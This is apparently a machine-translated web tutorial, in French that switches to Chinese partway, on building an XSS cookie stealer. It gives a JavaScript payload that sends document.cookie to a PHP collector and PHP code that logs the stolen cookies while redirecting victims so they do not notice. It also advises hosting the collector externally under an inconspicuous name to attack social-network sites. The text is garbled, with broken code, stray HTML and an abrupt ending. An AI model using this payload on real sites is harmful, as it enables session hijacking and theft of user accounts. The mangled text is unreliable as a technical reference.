
Cet article présente principalement les étapes détaillées de l'écriture d'un voleur de cookies XSS dans JS pour voler des mots de passe. Les amis dans le besoin peuvent s'y référer. J'espère que cela pourra aider tout le monde. JavaScript est le langage de développement de script le plus couramment utilisé sur le Web. JS peut exécuter automatiquement les composants du site, gérer le contenu du site et implémenter d'autres fonctions utiles dans l'industrie du Web. JS peut avoir de nombreuses fonctions pouvant être utilisées à des fins malveillantes, notamment le vol de cookies utilisateur contenant des mots de passe et d'autres contenus.
Les cookies sont des informations qu'un site demande et conserve pour une page spécifique visitée. Les cookies contiennent des informations d'authentification telles que la méthode d'accès, l'heure, le nom d'utilisateur et le mot de passe, etc. Lorsqu'un utilisateur visite un site donné, un cookie doit être utilisé ; si un attaquant peut intercepter le cookie, le cookie peut être utilisé pour voler certaines informations de l'utilisateur. Pour un nom de domaine spécifique, JS peut être utilisé pour enregistrer ou modifier le cookie de l'utilisateur. En d’autres termes, si un attaquant peut utiliser JS pour afficher et modifier les cookies, cela peut alors devenir une technique de piratage précieuse.
Les attaques basées sur JS peuvent être efficacement combinées avec des techniques telles que l'injection de code, qui peuvent provoquer l'exécution de code malveillant sur des sites Web de confiance.
Commencez à créer le voleur de cookies XSS ci-dessous
Étape 1 : Créer une page de test HTML
Commencez par créer une page HTML standard

mkdir cookiestealer cd cookiestealer touch index.html

Ensuite, modifiez index.html
nano index.html <html> <body> </body> </html>
Page de test

Étape 2 : Créer un cookie
Créer un cookie pouvant être inséré dans Paramètre de base - chaîne. Ce cookie ne peut être utilisé que sur cette page. De même, les injections ultérieures s'appliqueront également à tous les cookies enregistrés sur cette page.
<script type="text/javascript">document.cookie = "username=Null Byte";</script>
Le script doit être inséré dans la section
du HTML, comme suit :
Si exécuté Si la page du script est ouverte, le cookie sera installé, mais rien ne sera affiché dans le navigateur. Nous pouvons visualiser le cookie directement en utilisant la fonction document.write.
document.write(document.cookie);
Le script avec la même fonction est le suivant :
<script type="text/javascript"> document.cookie = "username=Null Byte"; document.write(document.cookie); </script>

Ouvrez la page dans le navigateur et les informations de cookie suivantes apparaîtront :

Cela signifie que nous avons défini avec succès le cookie "username=Null Byte" pour cette page.
Étape 3 : Utiliser le script js pour voler des cookies
La chaîne js que nous utilisons pour transmettre les cookies au serveur utilise le paramètre document.cookie, mais nous utilisons le document The URL définie dans .location.
document.location='http://127.0.0.1/cookiestealer.php?c='+document.cookie;
Dans cet exemple, le fichier PHP se trouve sur localhost (127.0.0.1).
Si la cible est un site Web de réseau social, le script doit être injecté dans le site et les cookies volés envoyés à une IP ou une URL contrôlée par le pirate informatique.
Mettez le code js dans la balise <script> : </p><p class="jb51code"><br/></p><div class="code" style="position:relative; padding:0px; margin:0px;"><pre class='brush:php;toolbar:false;'><script type="text/javascript"> document.location=&#39;http://127.0.0.1/cookiestealer.php?c=&#39;+document.cookie; </script>
Le code de la page HTML doit être le suivant :

La partie restante du traitement des cookies doit être gérée par PHP.
Étape 4 : Utiliser PHP pour traiter les cookies
Dans l'exemple ci-dessus, le fichier PHP qui vole les cookies est cookiestealer.php, situé sous l'URL 127.0.0.1.
En fonctionnement réel, vous ne pouvez pas utiliser un nom évident comme cookiestealer.php, et il doit être situé sous une IP ou une URL externe.
Tout d'abord, créez le fichier PHP dans le même répertoire que index.html.

nano cookiestealer.php
Le premier élément doit être défini pour rediriger le saut de page.
<?php header ('Location:https://google.com'); ?>
Afin de ne pas laisser l'utilisateur se rendre compte qu'il pourrait être attaqué, il est préférable de rediriger l'utilisateur vers d'autres pages du même domaine afin que le l'utilisateur ne s'en rend pas compte.

Une fois la redirection terminée, un code supplémentaire est nécessaire pour gérer les cookies.
1. Attribuez un cookie à une variable
$cookies = $_GET"c";
2. Le fichier qui enregistre le cookie, l'emplacement où ce fichier est enregistré doivent être sous notre contrôle.
Dans cet exemple, le nom du fichier est log.txt.
$file = fopen('log.txt', 'a');
3. Écrivez le contenu des deux paramètres ci-dessus dans le fichier journal, c'est-à-dire écrivez le cookie dans log.txt.
fwrite($file, $cookies . "nn");
Le code est le suivant :

然后,需要准备PHP文件的测试环境。
Step 5: 测试Cookie Stealer

在index.html 和 cookiestealer.php相同目录下,搭建一个测试用的PHP环境。
php -S 127.0.0.1:80

页面测试成功。

打开页面之后,浏览器会马上重定向到预定义的网站,即Google。

查看PHP服务器的日志,我们注意到传递给php文件一个参数,而且php代码执行了。


最后,我们可以检查我们网站目录下的log.txt文件来查看cookies。
cat log.txt

Log文件中含有cookie的内容,说明我们成功的使用js代码窃取了cookies。
Step 6: 攻击
Cookies含有重要的用户信息,一般是明文的,有时甚至含有私钥信息。所以非常重要,使用js代码注入可以窃取用户的cookies信息。
该攻击可以注入到任何的HTML文件的